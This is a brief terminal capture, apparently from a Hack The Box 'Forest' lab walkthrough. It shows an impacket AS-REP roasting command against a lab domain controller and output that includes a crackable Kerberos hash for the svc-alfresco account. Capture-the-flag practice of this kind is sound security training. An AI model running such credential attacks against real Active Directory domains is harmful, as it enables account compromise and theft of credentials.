 Home
┌──(kali㉿kali)-[~/htb/Forest/recon]
└─$ impacket-GetNPUsers htb.local/ -request -usersfile userlist -dc-ip 10.10.10.161
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:af0b82ac467ebc54c25c1e29036b8813$199b7018f53b3f6df4d905bbb3726656188
3253770d57e4adcf97771748bdb00a200642c1aa0d90cfec660ab00cb6b044e0f34e358bc62b5e955c31d9529004b95944f850cbb
394b1a2e3538f5dd2fc38bf2627401021d80e88b0e6ff8fc47ac08e5a4d95151603abb4278200bc896d6ab57c2f292181ab685b15
9da5ced80fd3f35fa65dc1ec26412495b7bd38fc7059ec6b6dfc1acd0cf
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Kali Linux a...